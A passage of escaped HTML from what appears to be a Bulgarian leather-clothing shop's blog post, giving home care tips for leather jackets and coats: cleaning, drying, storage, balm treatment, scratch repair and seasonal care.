href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMz8DQMLvFerQ-o86qZJBITlt3skJg8qtfqiLdypcVEbaYKsgFVmXWcOip1pWcP4SXoIoqTDmbrsCvKzHQs4JcitY4pbrJt325qNuoSVOSXo7qvGsMEii9yONDRni5wCIuLGg0hNFBzVm48Ud80Q6ibgUJ_JbnvrUtdIgetEnTqhXT8fBN8xhY9jUSVEiq\/s900\/%D1%82%D0%BE%D0%BF%20%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20%D1%8F%D0%BA%D0%B5%D1%82%D0%B0.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMz8DQMLvFerQ-o86qZJBITlt3skJg8qtfqiLdypcVEbaYKsgFVmXWcOip1pWcP4SXoIoqTDmbrsCvKzHQs4JcitY4pbrJt325qNuoSVOSXo7qvGsMEii9yONDRni5wCIuLGg0hNFBzVm48Ud80Q6ibgUJ_JbnvrUtdIgetEnTqhXT8fBN8xhY9jUSVEiq\/s320\/%D1%82%D0%BE%D0%BF%20%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20%D1%8F%D0%BA%D0%B5%D1%82%D0%B0.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EДрехите от \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eестествена\nкожа\u003C\/b\u003E са инвестиция – в стил, качество и дълготрайност. Но за да запазят\nблясъка, мекотата и формата си, те изискват \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eспециална поддръжка\u003C\/b\u003E, която не е трудна, но е задължителна. В тази\nстатия ще ти покажем \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкак да се грижиш за\nсвоето кожено яке, елек, панталон или палто у дома\u003C\/b\u003E, така че да ти служат\nвярно с години.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EСъветите са валидни както за клиентите ни онлайн, така\nи за тези, които посещават физическия \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eмагазин\nза дрехи от естествени кожи във Велинград\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_gfjtatb1f2n9\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E1. Почиствай редовно, но внимателно\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_t2ohwv9dyv3m\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EЕжедневна грижа:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l1 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EИзбягвай да оставяш прах, капки от дъжд или\nзамърсявания върху кожата\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПочиствай с \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eмека,\nвлажна кърпа\u003C\/b\u003E – без препарати\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l1 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЗа петна използвай \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eспециализиран\nпрепарат за естествена кожа\u003C\/b\u003E, не универсален почистващ препарат\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EВажно:\u003C\/b\u003E\nникога не използвай мокри кърпички, сапун, спирт или белина – това разрушава\nструктурата на кожата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_3p78udvsqu8b\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E2. Изсушавай естествено\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l5 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EАко кожената дреха се намокри, остави я да изсъхне \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eна стайна температура\u003C\/b\u003E, далеч от\nрадиатори, печки или пряка слънчева светлина\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l5 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EНикога не използвай сешоар – топлината прави кожата\nтвърда и податлива на напукване\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l5 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EСлед изсъхване, използвай \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eбалсам за кожа\u003C\/b\u003E, за да възстановиш естествената мазнина\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_b7jgi4ib01mx\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E3. Съхранявай правилно\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_7bnd7km62cjn\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EОсновни правила:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l4 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EВинаги съхранявай на закачалка с широка основа, за да\nне се деформира раменната част\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EДръж кожените дрехи в \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eдобре проветрено помещение\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EИзползвай \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкалъфи\nот плат\u003C\/b\u003E, не найлон – кожата трябва да „диша“\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l4 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EНе сгъвай – особено при \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожени палта\u003C\/b\u003E, това води до трайни гънки\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_spfnlg3pmjm1\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E4. Обработвай с балсам за кожа 2–3\nпъти годишно\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EБалсамите за кожа (обикновено на восъчна или мазна\nоснова) са предназначени да:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l8 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПодхранват материала\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l8 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПредпазват от изсушаване\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l8 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПодсилват цвета\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l8 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EУдължават живота на дрехата\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EИзбери \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eбезцветен\nбалсам\u003C\/b\u003E, ако не си сигурен какъв точно е нюансът на кожата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_vt16df236vz2\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E5. Как да се справиш с драскотини и\nзагуба на цвят\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EЛеките драскотини могат да бъдат обработени у дома:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l6 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EНанеси малко \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eзехтин\nили бебешко олио\u003C\/b\u003E с памучен тампон и втрий внимателно\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l6 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЗа загуба на цвят използвай \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкрем-боя за кожа\u003C\/b\u003E, като предварително тестваш върху малка, скрита\nзона\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l6 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EИзбягвай агресивно триене – при съмнение, по-добре се\nобърни към професионалист\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_daq4033bc7sp\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E6. Поддръжка според сезона\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_wdnkkmb3n0js\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EПролет и есен:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l7 level1 lfo8; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПроветрявай кожените якета редовно\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l7 level1 lfo8; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПремахвай полепнали прахови частици\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l7 level1 lfo8; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EНанасяй тънък слой балсам\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_zi051q74uow9\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EЗима:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo9; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EИзползвай \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eвисококачествени\nхастари\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo9; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EСлед всяко излизане – подсуши внимателно\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo9; text-indent: 